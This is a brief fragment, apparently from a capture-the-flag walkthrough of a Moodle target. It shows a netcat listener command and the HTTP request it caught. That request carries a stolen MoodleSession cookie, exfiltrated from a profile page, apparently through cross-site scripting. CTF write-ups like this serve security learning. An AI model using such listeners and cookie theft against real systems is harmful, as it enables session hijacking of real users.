 └─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.29] from (UNKNOWN) [10.129.96.53] 51335
POST / HTTP/1.1
Host: 10.10.14.29
User-Agent: Mozilla/5.0 (X11; FreeBSD amd64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://moodle.schooled.htb/moodle/user/profile.php?id=28
Content-Type: text/plain;charset=UTF-8
Origin: http://moodle.schooled.htb
Content-Length: 40
Connection: keep-alive

MoodleSession=s6mvogqmd40hp3bvoakkqdqt3i